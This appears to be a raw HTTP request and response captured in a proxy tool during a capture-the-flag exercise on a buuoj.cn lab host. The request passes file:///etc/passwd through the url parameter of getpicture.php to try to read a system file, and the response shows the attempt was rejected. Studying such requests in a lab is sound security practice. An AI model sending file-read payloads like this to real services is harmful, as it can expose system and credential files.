 Raw 参数 头 Hex
GET /getpicture.php?url=file:///etc/passwd HTTP/1.1
Host: b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81/space.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=84ee5ea0a5171465ad07d4f684064455
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 26 Apr 2024 19:30:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 67
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.18
Cache-Control: no-cache
<img src="data:image/jpeg;base64,bm9ub25v" width="20" alt="图片">